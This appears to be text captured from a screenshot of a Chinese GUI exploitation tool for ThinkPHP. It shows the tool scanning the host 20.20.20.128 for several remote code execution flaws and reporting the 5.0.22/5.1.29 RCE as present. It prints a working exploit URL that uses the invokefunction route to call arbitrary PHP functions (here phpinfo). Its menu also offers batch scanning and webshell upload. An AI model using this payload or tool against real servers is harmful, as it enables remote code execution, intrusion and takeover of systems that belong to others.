 ThinkphpGUI By 莲花
URL: http://20.20.20.128 版本: ThinkPHP 5.0.22/5.1.29 RCE 检...
路径: 导入 批量检测 GetSehll
信息 命令执行
检测漏洞 ThinkPHP 5.0 RCE中......
[-] 不存在ThinkPHP 5.0 RCE
检测漏洞 ThinkPHP 5.0.10 RCE中......
[-] 不存在ThinkPHP 5.0.10 construct RCE
检测漏洞 ThinkPHP 5.0.22/5.1.29 RCE中......
[+] 存在ThinkPHP 5.0.22/5.1.29 RCE
Payload: http://20.20.20.128/?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1